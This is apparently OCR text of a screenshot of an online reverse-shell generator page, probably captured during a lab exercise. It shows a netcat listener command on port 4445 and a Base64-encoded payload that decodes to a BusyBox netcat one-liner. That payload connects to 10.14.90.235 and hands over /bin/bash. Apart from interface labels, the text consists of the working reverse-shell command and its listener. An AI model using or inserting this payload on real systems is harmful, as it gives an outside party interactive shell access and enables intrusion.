 https://www.revshells.com 80%
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.14.90.235 Port 4445 +1
Listener Advanced
🚀 nc -lvnp 4445
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name busy Show Advanced
BusyBox nc -e
🚀 YnVzeWJveCBuYyAxMC4xNC45MC4yMzUgNDQ0NSAtZSAvYmluL2Jhc2g=
Shell /bin/bash Encoding Base64
Raw Copy